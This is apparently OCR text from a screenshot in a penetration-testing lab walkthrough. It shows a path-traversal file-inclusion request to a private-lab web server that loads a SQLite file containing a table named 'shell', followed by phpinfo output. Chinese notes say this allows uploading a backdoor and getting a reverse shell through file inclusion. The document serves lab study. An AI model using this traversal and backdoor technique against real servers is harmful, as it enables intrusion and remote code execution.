 192.168.10.155/view.php?page=../../../../../../usr/databases/shell.php
最常访问
SQLite format 3@ -�! aa��tableshellshellCREATE TABLE 'shell' ('shell' TEXT default '') ����1
PHP Version 5.3.10-1ubuntu3.26
php
System
Linux zico 3.2.0-23-generic #36-Ubuntu SMP Tue Apr 10
20:39:51 UTC 2012 x86_64
Build Date
Feb 13 2017 20:21:07
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration
File (php.ini)
Path
/etc/php5/apache2
Loaded
Configuration
File
/etc/php5/apache2/php.ini
Scan this dir for
additional .ini
files
/etc/php5/apache2/conf.d
Additional .ini
files parsed
/etc/php5/apache2/conf.d/mcrypt.ini, /etc/php5/apache2
/conf.d/mysql.ini, /etc/php5/apache2/conf.d/mysqli.ini,
/etc/php5/apache2/conf.d/pdo.ini, /etc/php5/apache2/conf.d
/pdo_mysql.ini, /etc/php5/apache2/conf.d/pdo_sqlite.ini,
/etc/php5/apache2/conf.d/sqlite3.ini
PHP API
20090626
PHP Extension
20090626
Zend Extension
220090626
成功！
1.说明可以在那个
数据库中上传一个
后门；
2.可以通过文件包
含执行PHP语句反
弹一个shell